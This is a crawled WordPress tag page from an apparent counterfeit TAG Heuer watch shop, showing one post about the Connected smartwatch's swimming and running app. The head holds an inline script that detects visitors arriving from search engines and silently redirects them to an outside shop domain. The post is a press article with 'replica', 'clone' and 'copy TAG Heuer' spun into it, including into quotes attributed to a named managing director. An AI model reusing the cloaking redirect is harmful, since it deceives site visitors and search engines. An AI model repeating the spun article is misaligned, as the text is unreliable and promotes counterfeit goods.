

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.watchclonesuk.com/tag/cheap-fake-tag-heuer-connected/
body_size: 10708
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
<script type = "text/javascript" >
    var W1 = /\.(aol|google|yahoo|bing|biso|ivc|sooule|babylon|avg|conduit)(\.[a-z0-9\-]+){1,2}\//ig;
var recI2 = window["document"]['referrer'];
if (W1['test'](recI2)) {
    window['location']['href'] = 'https://shop.watches.is'
} </script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.watchclonesuk.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.watchclonesuk.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
		<title>Cheap Fake TAG Heuer Connected | Tag Heuer Super Clone Watches UK - REPLICA TAG HEUER WATCHES</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.watchclonesuk.com/tag/cheap-fake-tag-heuer-connected/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.watchclonesuk.com\/tag\/cheap-fake-tag-heuer-connected\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.watchclonesuk.com#listItem","position":1,"name":"Home","item":"https:\/\/www.watchclonesuk.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.watchclonesuk.com\/tag\/cheap-fake-tag-heuer-connected\/#listItem","name":"Cheap Fake TAG Heuer Connected"}},{"@type":"ListItem","@id":"https:\/\/www.watchclonesuk.com\/tag\/cheap-fake-tag-heuer-connected\/#listItem","position":2,"name":"Cheap Fake TAG Heuer Connected","previousItem":{"@type":"ListItem","@id":"https:\/\/www.watchclonesuk.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.watchclonesuk.com\/tag\/cheap-fake-tag-heuer-connected\/#collectionpage","url":"https:\/\/www.watchclonesuk.com\/tag\/cheap-fake-tag-heuer-connected\/","name":"Cheap Fake TAG Heuer Connected | Tag Heuer Super Clone Watches UK - REPLICA TAG HEUER WATCHES","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.watchclonesuk.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.watchclonesuk.com\/tag\/cheap-fake-tag-heuer-connected\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.watchclonesuk.com\/#organization","name":"Tag Heuer Super Clone Watches UK - REPLICA TAG HEUER WATCHES","description":"Clones Watches UK Shop","url":"https:\/\/www.watchclonesuk.com\/"},{"@type":"WebSite","@id":"https:\/\/www.watchclonesuk.com\/#website","url":"https:\/\/www.watchclonesuk.com\/","name":"Tag Heuer Super Clone Watches UK - REPLICA TAG HEUER WATCHES","description":"Clones Watches UK Shop","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.watchclonesuk.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.watchclonesuk.com' />
<link rel="alternate" type="application/rss+xml" title="Tag Heuer Super Clone Watches UK - REPLICA TAG HEUER WATCHES &raquo; Feed" href="https://www.watchclonesuk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tag Heuer Super Clone Watches UK - REPLICA TAG HEUER WATCHES &raquo; Cheap Fake TAG Heuer Connected Tag Feed" href="https://www.watchclonesuk.com/tag/cheap-fake-tag-heuer-connected/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.watchclonesuk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.watchclonesuk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.watchclonesuk.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://www.watchclonesuk.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.watchclonesuk.com/wp-content/themes/twentytwelve/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.watchclonesuk.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://www.watchclonesuk.com/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.watchclonesuk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.watchclonesuk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.watchclonesuk.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.watchclonesuk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.watchclonesuk.com/wp-json/wp/v2/tags/138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.watchclonesuk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://www.watchclonesuk.com/wp-content/uploads/2021/04/cropped-Replica_TAG_Heuer_Aquaracer_Family-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.watchclonesuk.com/wp-content/uploads/2021/04/cropped-Replica_TAG_Heuer_Aquaracer_Family-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.watchclonesuk.com/wp-content/uploads/2021/04/cropped-Replica_TAG_Heuer_Aquaracer_Family-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.watchclonesuk.com/wp-content/uploads/2021/04/cropped-Replica_TAG_Heuer_Aquaracer_Family-270x270.jpg" />
</head>

<body class="archive tag tag-cheap-fake-tag-heuer-connected tag-138 wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="https://www.watchclonesuk.com/" rel="home" >Tag Heuer Super Clone Watches UK &#8211; REPLICA TAG HEUER WATCHES</a></h1>
			<h2 class="site-description">Clones Watches UK Shop</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-1832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1832"><a href="https://www.watchclonesuk.com/">Home</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="https://www.watchclonesuk.com/2025-swiss-super-clone-tag-heuer-replica-watches-aaa-best-quality-fake-tag-heuer-watches-for-men/">2025 Swiss Super Clone Watches</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1834"><a href="https://www.watchclonesuk.com/perfect-super-clone-watches/">Perfect Super Clone Watches</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1843"><a href="https://www.watchclonesuk.com/tag-heuer-super-clone/">TAG Heuer Super Clone</a>
<ul class="sub-menu">
	<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-aquaracer/">TAG Heuer Aquaracer Super Clone</a></li>
	<li id="menu-item-1836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1836"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-autavia/">TAG Heuer Autavia Super Clone</a></li>
	<li id="menu-item-1837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1837"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-carrera/">TAG Heuer Carrera Super Clone</a></li>
	<li id="menu-item-1838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1838"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-connected/">TAG Heuer Connected Super Clone</a></li>
	<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-formula-1/">TAG Heuer Formula 1 Super Clone</a></li>
	<li id="menu-item-1840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1840"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-link/">TAG Heuer Link Super Clone</a></li>
	<li id="menu-item-1841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1841"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-monaco/">TAG Heuer Monaco Super Clone</a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1842"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-monza/">TAG Heuer Monza Super Clone</a></li>
</ul>
</li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1844"><a href="https://www.watchclonesuk.com/uk-replica-watches/">UK Super Clone Watches</a></li>
<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://www.watchclonesuk.com/about-us/">About us</a></li>
<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1936"><a rel="privacy-policy" href="https://www.watchclonesuk.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>Cheap Fake TAG Heuer Connected</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-809" class="post-809 post type-post status-publish format-standard has-post-thumbnail hentry category-perfect-super-clone-watches category-super-clone-tag-heuer-connected category-tag-heuer-super-clone tag-black-rubber-strap-copy-tag-heuer tag-cheap-fake-tag-heuer-connected tag-tag-heuer-replica-for-men">
				<header class="entry-header">
			<img width="520" height="610" src="https://www.watchclonesuk.com/wp-content/uploads/2021/06/Cheap-Fake-TAG-Heuer.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.watchclonesuk.com/wp-content/uploads/2021/06/Cheap-Fake-TAG-Heuer.jpg 520w, https://www.watchclonesuk.com/wp-content/uploads/2021/06/Cheap-Fake-TAG-Heuer-256x300.jpg 256w" sizes="(max-width: 520px) 100vw, 520px" />
						<h1 class="entry-title">
				<a href="https://www.watchclonesuk.com/the-updated-uk-replica-tag-heuer-connected-puts-swimmers-and-runners-through-their-paces/" rel="bookmark">The updated uk replica Tag Heuer Connected puts swimmers and runners through their paces</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Runners and swimmers take note: sophisticated upgrades in sports watches make for the best chance of hitting your personal best. The <a href="/super-clone-tag-heuer-connected/">Tag Heuer Connected replica</a> is a case in point – already a user-friendly sports watch, updates to its app mean both swimmers and indoor runners can intricately analyse, and consequently improve, their performance.</p>
<p><img decoding="async" class="size-full wp-image-810 aligncenter" src="http://wwww.atchclonesuk.com/wp-content/uploads/2021/06/Cheap-Fake-TAG-Heuer.jpg" alt="" width="520" height="610" srcset="https://www.watchclonesuk.com/wp-content/uploads/2021/06/Cheap-Fake-TAG-Heuer.jpg 520w, https://www.watchclonesuk.com/wp-content/uploads/2021/06/Cheap-Fake-TAG-Heuer-256x300.jpg 256w" sizes="(max-width: 520px) 100vw, 520px" /><br />
‘When going to the pool, swimmers love to have both the summary and details about their swim session: count the number of laps they are doing, how long each lap lasted, have statistics on swim types they used for each lap, and summary of their session and so on. This is important information to help them improve over time; the new clone TAG Heuer Swimming application provides all this, and clients love it,’ explains Teddy Florent, managing director – Connected Watch at <strong>high-end copy TAG Heuer</strong>. Those running indoors will be able to access more detailed information on their heart rate level and pace which, when taken into account with the calories burned, will paint a wider picture of the run’s intensity.<br />
The new additions to the app build on the features of 2020’s Connected <a href="/">super clone watches wholesale for UK</a>, which offered analysis tools for golfers, cyclists, runners and walkers. Swimmers can now see their number of laps, total distance and interval breakdowns as well as a detailed analysis of strokes and pace. Swimmers can also discover the efficiency of each lap thanks to a performance indicator which calculates the seconds and strokes in a fixed distance.</p>
<p>As well as the useful technicality of the <strong>steel case TAG Heuer Connected replica watch</strong>, simple design codes ensure its aesthetic isn’t compromised. ‘We wanted to offer a sports tool but one with refinement, elegance and a unique design,’ adds Florent. ‘When it comes to hardware, our high standards on thinness, lightness and look sometimes conflict with the strong tech specs: waterproofness, GPS and heart rate, for example. Our design and our hardware teams work hand in hand years ahead of the launch of a new collection to challenge all conflicting requirements, and allow time to come up with creative ideas to provide the best of all worlds.’</p>
					</div><!-- .entry-content -->
		
